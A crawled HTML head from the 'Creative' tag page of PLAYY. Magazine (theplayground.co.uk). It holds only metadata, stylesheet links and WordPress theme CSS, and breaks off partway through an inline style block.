

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theplayground.co.uk/tag/creative/
body_size: 33611
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name="theme-color" content="#d1433a">
	<title>Creative &#8211; PLAYY. Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//meet.jit.si' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Feed" href="https://theplayground.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Comments Feed" href="https://theplayground.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PLAYY. Magazine &raquo; Creative Tag Feed" href="https://theplayground.co.uk/tag/creative/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theplayground.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://theplayground.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lets-review-api-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-api.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/fontawesome.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/regular.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/fonts/fontawesome/css/solid.min.css?ver=3.3.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='lets-live-blog-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/style.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-live-blog-icons-css' href='https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/css/fonts/style.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.10' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/style.min.css?ver=4.0.9.6' type='text/css' media='all' />
<style id='zeen-style-inline-css' type='text/css'>
.content-bg, .block-skin-5:not(.skin-inner), .block-skin-5.skin-inner > .tipi-row-inner-style, .article-layout-skin-1.title-cut-bl .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bc .hero-wrap .meta:before, .article-layout-skin-1.title-cut-bl .hero-wrap .share-it:before, .article-layout-skin-1.title-cut-bc .hero-wrap .share-it:before, .standard-archive .page-header, .skin-dark .flickity-viewport, .zeen__var__options label { background: #ffffff;}a.zeen-pin-it{position: absolute}.background.mask {background-color: transparent}.side-author__wrap .mask a {display:inline-block;height:70px}.timed-pup,.modal-wrap {position:fixed;visibility:hidden}.to-top__fixed .to-top a{background-color:#000000; color: #fff}#block-wrap-906 .tipi-row-inner-style{ ;}.site-inner { background-color: #fbfcfe; }.splitter svg g { fill: #fbfcfe; }.inline-post .block article .title { font-size: 20px;}.fontfam-1 { font-family: 'HelveticaNeue Medium'!important;}input,input[type="number"],.body-f1, .quotes-f1 blockquote, .quotes-f1 q, .by-f1 .byline, .sub-f1 .subtitle, .wh-f1 .widget-title, .headings-f1 h1, .headings-f1 h2, .headings-f1 h3, .headings-f1 h4, .headings-f1 h5, .headings-f1 h6, .font-1, div.jvectormap-tip {font-family:'HelveticaNeue Medium';font-weight: 400;font-style: normal;}.fontfam-2 { font-family:'HelveticaNeue Regular'!important; }input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home,.body-f2, .quotes-f2 blockquote, .quotes-f2 q, .by-f2 .byline, .sub-f2 .subtitle, .wh-f2 .widget-title, .headings-f2 h1, .headings-f2 h2, .headings-f2 h3, .headings-f2 h4, .headings-f2 h5, .headings-f2 h6, .font-2 {font-family:'HelveticaNeue Regular';font-weight: 400;font-style: normal;}.fontfam-3 { font-family:'Lato',sans-serif!important;}.body-f3, .quotes-f3 blockquote, .quotes-f3 q, .by-f3 .byline, .sub-f3 .subtitle, .wh-f3 .widget-title, .headings-f3 h1, .headings-f3 h2, .headings-f3 h3, .headings-f3 h4, .headings-f3 h5, .headings-f3 h6, .font-3 {font-family:'Lato',sans-serif;font-style: normal;font-weight: 100;}.tipi-row, .tipi-builder-on .contents-wrap > p { max-width: 1230px ; }.slider-columns--3 article { width: 360px }.slider-columns--2 article { width: 555px }.slider-columns--4 article { width: 262.5px }.single .site-content .tipi-row { max-width: 1230px ; }.single-product .site-content .tipi-row { max-width: 1230px ; }.date--secondary { color: #ffffff; }.date--main { color: #000000; }.global-accent-border { border-color: #d1433a; }.trending-accent-border { border-color: #d1433a; }.trending-accent-bg { border-color: #d1433a; }.wpcf7-submit, .tipi-button.block-loader { background: #18181e; }.wpcf7-submit:hover, .tipi-button.block-loader:hover { background: #111; }.tipi-button.block-loader { color: #fff!important; }.wpcf7-submit { background: #18181e; }.wpcf7-submit:hover { background: #111; }.global-accent-bg, .icon-base-2:hover .icon-bg, #progress { background-color: #d1433a; }.global-accent-text, .mm-submenu-2 .mm-51 .menu-wrap > .sub-menu > li > a { color: #d1433a; }body { color:#071526;}.excerpt { color:#071526;}.mode--alt--b .excerpt, .block-skin-2 .excerpt, .block-skin-2 .preview-classic .custom-button__fill-2 { color:#888!important;}.read-more-wrap { color:#adadad;}.logo-fallback a { color:#000!important;}.site-mob-header .logo-fallback a { color:#000!important;}blockquote:not(.comment-excerpt) { color:#071526;}.mode--alt--b blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt), .mode--alt--b .block-skin-0.block-wrap-quote .block-wrap-quote blockquote:not(.comment-excerpt) span { color:#fff!important;}.byline, .byline a { color:#071526;}.mode--alt--b .block-wrap-classic .byline, .mode--alt--b .block-wrap-classic .byline a, .mode--alt--b .block-wrap-thumbnail .byline, .mode--alt--b .block-wrap-thumbnail .byline a, .block-skin-2 .byline a, .block-skin-2 .byline { color:#888;}.preview-classic .meta .title, .preview-thumbnail .meta .title,.preview-56 .meta .title{ color:#071526;}h1, h2, h3, h4, h5, h6, .block-title { color:#071526;}.sidebar-widget  .widget-title { color:#071526!important;}.link-color-wrap p > a, .link-color-wrap p > em a, .link-color-wrap p > strong a {
			text-decoration: underline; text-decoration-color: #000000; text-decoration-thickness: 4px; text-decoration-style:solid}.link-color-wrap a, .woocommerce-Tabs-panel--description a { color: #071526; }.mode--alt--b .link-color-wrap a, .mode--alt--b .woocommerce-Tabs-panel--description a { color: #071526; }.copyright, .site-footer .bg-area-inner .copyright a { color: #6c6969; }.link-color-wrap a:hover { color: #416cff; }.mode--alt--b .link-color-wrap a:hover { color: #555; }body{line-height:1.66}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.03em}.sub-menu a:not(.tipi-button){letter-spacing:0.1em}.widget-title{letter-spacing:0.15em}html, body{font-size:15px}.byline{font-size:12px}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{font-size:11px}.excerpt{font-size:15px}.logo-fallback, .secondary-wrap .logo-fallback a{font-size:22px}.breadcrumbs{font-size:10px}.hero-meta.tipi-s-typo .title{font-size:20px}.hero-meta.tipi-s-typo .subtitle{font-size:15px}.hero-meta.tipi-m-typo .title{font-size:20px}.hero-meta.tipi-m-typo .subtitle{font-size:15px}.hero-meta.tipi-xl-typo .title{font-size:20px}.hero-meta.tipi-xl-typo .subtitle{font-size:15px}.block-html-content h1, .single-content .entry-content h1{font-size:20px}.block-html-content h2, .single-content .entry-content h2{font-size:20px}.block-html-content h3, .single-content .entry-content h3{font-size:20px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-html-content h5, .single-content .entry-content h5{font-size:18px}.footer-block-links{font-size:8px}.site-footer .copyright{font-size:12px}.footer-navigation{font-size:12px}.site-footer .menu-icons{font-size:12px}.block-title, .page-title{font-size:24px}.block-subtitle{font-size:18px}.block-col-self .preview-2 .title{font-size:22px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:22px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:22px}.tipi-xs-typo .title, .tipi-basket-wrap .basket-item .title{font-size:15px}.meta .read-more-wrap{font-size:11px}.widget-title{font-size:12px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 34% - 15px);
					-ms-flex: 0 0 calc( 34% - 15px);
					flex: 0 0 calc( 34% - 15px);
					width: calc( 34% - 15px);}.preview-thumbnail .mask{-webkit-flex: 0 0 65px;
					-ms-flex: 0 0 65px;
					flex: 0 0 65px;
					width: 65px;}.footer-lower-area{padding-top:40px}.footer-lower-area{padding-bottom:40px}.footer-upper-area{padding-bottom:40px}.footer-upper-area{padding-top:40px}.footer-widget-wrap{padding-bottom:40px}.footer-widget-wrap{padding-top:40px}.tipi-button-cta-header{font-size:12px}.product-title--s .entry-title{font-size:24px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:24px}.product-title--l .entry-title{font-size:24px}.product-title--s .price{font-size:15px}.product-title--m .price, .qv-wrap .entry-summary .price{font-size:18px}.product-title--m .woocommerce-product-details__short-description, .qv-wrap .woocommerce-product-details__short-description{font-size:15px}.product-title--l .price{font-size:18px}.product-title--l .woocommerce-product-details__short-description{font-size:15px}.tipi-xs-typo .price, .tipi-basket-wrap .basket-item .price{font-size:12px}.tipi-s-typo .price, .ppl-s-3 .tipi-s-typo .price, .zeen-col--wide .ppl-s-3 .tipi-s-typo .price, .preview-1 .price, .preview-21:not(.tipi-xs-typo) .price{font-size:15px}.block-wrap-classic .tipi-m-typo .title-wrap .price{font-size:15px}.tipi-button.block-loader, .wpcf7-submit, .mc4wp-form-fields button { font-weight: 700;}.main-navigation .horizontal-menu, .main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text,  .main-navigation .tipi-i-search span { font-weight: 700;}.secondary-wrap .menu-secondary li, .secondary-wrap .menu-item, .secondary-wrap .menu-icon .menu-icon--text {font-weight: 700;}.footer-lower-area, .footer-lower-area .menu-item, .footer-lower-area .menu-icon span {font-weight: 700;}.widget-title {font-weight: 700!important;}input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{ text-transform: uppercase; }.entry-title{ text-transform: none; }.logo-fallback{ text-transform: none; }.block-wrap-slider .title-wrap .title{ text-transform: none; }.block-wrap-grid .title-wrap .title, .tile-design-4 .meta .title-wrap .title{ text-transform: none; }.block-wrap-classic .title-wrap .title{ text-transform: none; }.block-title{ text-transform: none; }.meta .excerpt .read-more{ text-transform: uppercase; }.preview-grid .read-more{ text-transform: uppercase; }.block-subtitle{ text-transform: none; }.byline{ text-transform: none; }.widget-title{ text-transform: uppercase; }.main-navigation .menu-item, .main-navigation .menu-icon .menu-icon--text{ text-transform: uppercase; }.secondary-navigation, .secondary-wrap .menu-icon .menu-icon--text{ text-transform: uppercase; }.footer-lower-area .menu-item, .footer-lower-area .menu-icon span{ text-transform: uppercase; }.sub-menu a:not(.tipi-button){ text-transform: none; }.site-mob-header .menu-item, .site-mob-header .menu-icon span{ text-transform: uppercase; }.single-content .entry-content h1, .single-content .entry-content h2, .single-content .entry-content h3, .single-content .entry-content h4, .single-content .entry-content h5, .single-content .entry-content h6, .meta__full h1, .meta__full h2, .meta__full h3, .meta__full h4, .meta__full h5, .bbp__thread__title{ text-transform: none; }.mm-submenu-2 .mm-11 .menu-wrap > *, .mm-submenu-2 .mm-31 .menu-wrap > *, .mm-submenu-2 .mm-21 .menu-wrap > *, .mm-submenu-2 .mm-51 .menu-wrap > *  { border-top: 3px solid transparent; }.separation-border { margin-bottom: 30px; }.load-more-wrap-1 { padding-top: 30px; }.block-wrap-classic .inf-spacer + .block:not(.block-62) { margin-top: 30px; }.separation-border-style { border-bottom: 1px #ffffff solid;padding-bottom:30px;}.block-title-wrap-style .block-title:after, .block-title-wrap-style .block-title:before { border-top: 1px #eee solid;}.separation-border-v { background: #eee;}.separation-border-v { height: calc( 100% -  30px - 1px); }@media only screen and (max-width: 480px) {.separation-border-style { padding-bottom: 15px; }.separation-border { margin-bottom: 15px;}}.grid-spacing { border-top-width: 2px; }.sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; padding-top:0px; padding-bottom:0px; }.sidebar-left .sidebar-wrap .sidebar { padding-right: 30px; padding-left: 30px; }@media only screen and (min-width: 481px) {.block-wrap-grid .block-title-area, .block-wrap-98 .block-piece-2 article:last-child { margin-bottom: -2px; }.block-wrap-92 .tipi-row-inner-box { margin-top: -2px; }.block-wrap-grid .only-filters { top: 2px; }.grid-spacing { border-right-width: 2px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 2px ); }}@media only screen and (max-width: 767px) {.mobile__design--side .mask {
		width: calc( 34% - 15px);
	}}@media only screen and (min-width: 768px) {input[type=submit], button, .tipi-button,.button,.wpcf7-submit,.button__back__home{letter-spacing:0.09em}.hero-meta.tipi-s-typo .title{font-size:30px}.hero-meta.tipi-s-typo .subtitle{font-size:18px}.hero-meta.tipi-m-typo .title{font-size:30px}.hero-meta.tipi-m-typo .subtitle{font-size:18px}.hero-meta.tipi-xl-typo .title{font-size:30px}.hero-meta.tipi-xl-typo .subtitle{font-size:18px}.block-html-content h1, .single-content .entry-content h1{font-size:30px}.block-html-content h2, .single-content .entry-content h2{font-size:30px}.block-html-content h3, .single-content .entry-content h3{font-size:24px}.block-html-content h4, .single-content .entry-content h4{font-size:24px}.main-navigation, .main-navigation .menu-icon--text{font-size:12px}.sub-menu a:not(.tipi-button){font-size:12px}.main-navigation .menu-icon, .main-navigation .trending-icon-solo{font-size:12px}.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text{font-size:11px}.secondary-wrap .menu-icon, .secondary-wrap .menu-icon a, .secondary-wrap .trending-icon-solo{font-size:13px}.product-title--l .entry-title{font-size:36px}.layout-side-info .details{width:130px;float:left}.mm-skin-4 .mm-art .menu-wrap, .mm-skin-4 .sub-menu, .trending-inline-drop .block-wrap, .trending-inline-drop, .trending-inline.dropper:hover { background: #f7f7f7; }.mm-skin-4 .mm-art .menu-wrap .block-wrap:not(.tile-design-4):not(.classic-title-overlay) a, .mm-skin-4 .sub-menu a, .mm-skin-4 .dropper .block-title-area .block-title, .mm-skin-4 .dropper .block-title-area .block-title a, .mm-skin-4 .mm-art .tipi-arrow, .mm-skin-4 .drop-it article .price, .trending-inline-drop .trending-inline-wrap .block article a, .trending-inline-drop, .trending-inline.dropper:hover a { color: #071526; }.mm-skin-4 .mm-art .tipi-arrow, .trending-inline-drop .trending-selected { border-color: #071526; }.mm-skin-4 .mm-art .tipi-arrow i:after { background: #071526; }.title-contrast .hero-wrap { height: calc( 100vh - 135px ); }.block-col-self .block-71 .tipi-s-typo .title { font-size: 18px; }.zeen-col--narrow .block-wrap-classic .tipi-m-typo .title-wrap .title { font-size: 18px; }.mode--alt--b .footer-widget-area:not(.footer-widget-area-1) + .footer-lower-area { border-top:1px #333333 solid ; }.footer-widget-wrap { border-right:1px #333333 solid ; }.footer-widget-wrap .widget_search form, .footer-widget-wrap select { border-color:#333333; }.footer-widget-wrap .zeen-widget { border-bottom:1px #333333 solid ; }.footer-widget-wrap .zeen-widget .preview-thumbnail { border-bottom-color: #333333;}.secondary-wrap .menu-padding, .secondary-wrap .ul-padding > li > a {
			padding-top: 10px;
			padding-bottom: 10px;
		}}@media only screen and (min-width: 1240px) {.hero-l .single-content {padding-top: 45px}.align-fs .contents-wrap .video-wrap, .align-fs-center .aligncenter.size-full, .align-fs-center .wp-caption.aligncenter .size-full, .align-fs-center .tiled-gallery, .align-fs .alignwide { width: 1170px; }.align-fs .contents-wrap .video-wrap { height: 658px; }.has-bg .align-fs .contents-wrap .video-wrap, .has-bg .align-fs .alignwide, .has-bg .align-fs-center .aligncenter.size-full, .has-bg .align-fs-center .wp-caption.aligncenter .size-full, .has-bg .align-fs-center .tiled-gallery { width: 1230px; }.has-bg .align-fs .contents-wrap .video-wrap { height: 691px; }.logo-fallback, .secondary-wrap .logo-fallback a{font-size:30px}.hero-meta.tipi-s-typo .title{font-size:36px}.hero-meta.tipi-m-typo .title{font-size:44px}.hero-meta.tipi-xl-typo .title{font-size:50px}.block-html-content h1, .single-content .entry-content h1{font-size:44px}.block-html-content h2, .single-content .entry-content h2{font-size:40px}.block-html-content h3, .single-content .entry-content h3{font-size:30px}.block-html-content h4, .single-content .entry-content h4{font-size:20px}.block-title, .page-title{font-size:40px}.block-subtitle{font-size:20px}.block-col-self .preview-2 .title{font-size:36px}.block-wrap-classic .tipi-m-typo .title-wrap .title{font-size:30px}.tipi-s-typo .title, .ppl-s-3 .tipi-s-typo .title, .zeen-col--wide .ppl-s-3 .tipi-s-typo .title, .preview-1 .title, .preview-21:not(.tipi-xs-typo) .title{font-size:24px}.split-1:not(.preview-thumbnail) .mask{-webkit-flex: 0 0 calc( 50% - 15px);
					-ms-flex: 0 0 calc( 50% - 15px);
					flex: 0 0 calc( 50% - 15px);
					width: calc( 50% - 15px);}.footer-lower-area{padding-top:90px}.footer-lower-area{padding-bottom:90px}.footer-upper-area{padding-bottom:50px}.footer-upper-area{padding-top:50px}.footer-widget-wrap{padding-bottom:50px}.footer-widget-wrap{padding-top:50px}.product-title--m .entry-title, .qv-wrap .entry-summary .title{font-size:40px}.product-title--l .entry-title{font-size:50px}}.main-menu-bar-color-1 .current-menu-item > a, .main-menu-bar-color-1 .menu-main-menu > .dropper.active:not(.current-menu-item) > a { background-color: #111;}.site-header a { color: #111; }.site-skin-3.content-subscribe, .site-skin-3.content-subscribe .subtitle, .site-skin-3.content-subscribe input, .site-skin-3.content-subscribe h2 { color: #fff; } .site-skin-3.content-subscribe input[type="email"] { border-color: #fff; }.mob-menu-wrap a { color: #fff; }.mob-menu-wrap .mobile-navigation .mobile-search-wrap .search { border-color: #fff; }.footer-widget-wrap .widget_search form { border-color:#333; }.sidebar-wrap .sidebar { border:1px #ddd solid ; }.content-area .zeen-widget { border: 0 #ddd solid ; border-width: 0 0 1px 0; }.content-area .zeen-widget { padding:30px 0px 30px; }.grid-meta-bg .mask:before { content: ""; background-image: linear-gradient(to top, rgba(0,0,0,0.3) 0%, 